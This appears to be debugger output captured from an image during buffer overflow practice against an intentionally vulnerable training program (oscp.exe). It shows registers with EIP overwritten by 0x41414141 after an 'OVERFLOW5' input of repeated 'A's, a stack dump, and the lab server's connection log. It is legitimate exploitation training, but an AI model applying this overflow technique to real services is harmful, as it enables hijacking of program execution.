 Registers (FPU) < < < < < < < < < < < < < <
EAX 0168F8E8 ASCII "OVERFLOW5 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 01380A04
EDX 00004141
EBX 41414141
ESP 0168FA30 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
0168FA30 41414141 AAAA
0168FA34 41414141 AAAA
0168FA38 41414141 AAAA
0168FA3C 41414141 AAAA
0168FA40 41414141 AAAA
0168FA44 41414141 AAAA
0168FA48 41414141 AAAA
0168FA4C 41414141 AAAA
0168FA50 41414141 AAAA
0168FA54 41414141 AAAA
0168FA58 41414141 AAAA
0168FA5C 41414141 AAAA
C:\Users\win7bits\Desktop\vulnerable-apps\oscp\oscp.exe
Connection closing...
Received a client connection from 192.168.0.106:44280
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44282
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44284
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44286
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44288
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44290
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44350
Waiting for client connections...
Connection closing...
Received a client connection from 192.168.0.106:44352
Waiting for client connections...